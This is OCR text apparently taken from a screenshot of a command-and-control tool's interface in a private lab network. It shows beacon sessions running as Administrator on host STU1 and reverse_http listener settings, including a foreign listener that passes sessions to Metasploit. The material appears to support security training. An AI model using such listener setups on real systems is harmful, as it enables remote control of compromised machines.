 external internal listener user computer note process pid
192.168.88.137 192.168.88.137 m0re Administrator * STU1 rundll32.exe 104
192.168.88.137 192.168.88.137 m0re Administrator * STU1 powershell.exe 183
Choose a payload
name payload host port
m0re windows/beacon_http/reverse_http 192.168.88.128 80
msf windows/foreign/reverse_http 192.168.88.128 4444
Choose Add Help
Event Log X Listeners X
name payload host
m0re windows/beacon_http/reverse_http 192.168.88.1
msf windows/foreign/reverse_http 192.168.88.1
https://m0re.top